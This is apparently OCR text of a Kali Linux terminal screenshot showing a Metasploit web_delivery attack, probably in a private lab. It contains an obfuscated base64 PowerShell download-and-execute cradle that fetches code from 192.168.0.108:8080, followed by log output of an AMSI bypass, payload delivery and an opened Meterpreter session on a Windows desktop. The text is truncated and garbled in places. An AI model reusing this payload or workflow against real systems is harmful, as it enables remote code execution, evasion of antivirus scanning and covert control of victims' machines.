 kali@kali: ~
File Actions Edit View Help
AOwAkAGQAYwBEAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAu
AEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZ
ABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAG
UAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAA
nAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADAALgAxADAAOAA6ADgAMAA4ADAALwBOAG0A
cAB6ADQAagB6ADUATwBRAHkAagA3AHUANgAvAHcAVAAyADEAbgBoAGcAVwBQAFoAWgA4AGsATQBsA
CcAKQApADsASQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQw
BsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8
ALwAxADkAMgAuADEANgA4AC4AMAAuADEAMAA4ADoAOAAwADgAMAAvAE4AbQBwAHoANABqAHoANQBP
AFEAeQBqADcAdQA2ACcAKQApADsA
msf6 exploit(multi/script/web_delivery) > [*] 192.168.0.105 web_delivery -
Delivering AMSI Bypass (1397 bytes)
[*] 192.168.0.105 web_delivery - Delivering Payload (3722 bytes)
[*] Sending stage (200262 bytes) to 192.168.0.105
[*] Meterpreter session 1 opened (192.168.0.108:4444 → 192.168.0.105:9899 )
at 2022-01-20 09:25:07 +0000
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
Id Name Type Information Connection
1 meterpreter x64/win DESKTOP-7GJ0G0R\stud 192.168.0.108:4444 -
dows ent @ DESKTOP-7GJ0G0 > 192.168.0.105:9899
R (192.168.0.105)